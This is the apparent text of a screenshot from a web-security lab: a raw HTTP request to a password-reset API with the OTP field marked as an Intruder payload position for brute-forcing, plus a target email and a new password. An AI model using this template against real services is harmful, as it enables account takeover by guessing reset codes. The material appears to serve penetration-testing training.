 1 POST /api/v1/authentication/customers/passwords/resets HTTP/1.1
2 Host: 83.136.254.47:54531
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.254.47:54531/swagger/index.html
8 Content-Type: application/json
9 Content-Length: 88
10 Origin: http://83.136.254.47:54531
11 Connection: keep-alive
12 Cookie: cookie=XSSisFun
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0
16
17 {
18 "Email": "MasonJenkins@ymail.com",
19 "OTP": "§0000§",
20 "NewPassword": "password123"
21 }